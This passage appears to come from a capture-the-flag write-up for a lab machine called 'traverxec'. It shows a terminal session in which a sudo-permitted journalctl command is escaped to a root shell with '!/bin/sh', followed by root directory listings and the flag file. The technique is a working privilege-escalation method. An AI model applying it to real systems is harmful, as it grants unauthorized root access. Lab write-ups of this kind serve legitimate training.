 echo "Last 5 journal log lines:"
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service | /usr/bin/cat
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service
-- Logs begin at Sun 2020-04-12 01:50:10 EDT, end at Sun 2020-04-12 06:16:44 EDT
Apr 12 02:30:26 traverxec sudo[7313]: pam_unix(sudo:auth): auth could not identi
Apr 12 02:30:26 traverxec sudo[7313]: www-data : command not allowed ; TTY=unkno
Apr 12 02:30:26 traverxec crontab[7374]: (www-data) LIST (www-data)
Apr 12 05:15:47 traverxec su[7871]: pam_unix(su:auth): authentication failure; l
Apr 12 05:15:49 traverxec su[7871]: FAILED SU (to david) www-data on pts/1
!/bin/sh
# whoami
root
# pwd
/home/david/bin
# od
id
^C
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# pwd
/root
# ls -la
total 68
drwx------  3 root root  4096 Apr 12 04:21 .
drwxr-xr-x 18 root root  4096 Oct 25 14:17 ..
lrwxrwxrwx  1 root root     9 Oct 25 16:21 .bash_history → /dev/null
-rw-r--r--  1 root root   570 Jan 31  2010 .bashrc
-rw-------  1 root root    38 Apr 12 04:21 .lesshst
drwxr-xr-x  3 root root  4096 Nov 12 04:00 .local
-rw-r--r--  1 root root 37520 Oct 25 14:43 nostromo_1.9.6-1.deb
-rw-r--r--  1 root root   148 Aug 17  2015 .profile
-r--------  1 root root    33 Oct 25 16:21 root.txt
# cat root.txt
9aa36a6d76f
#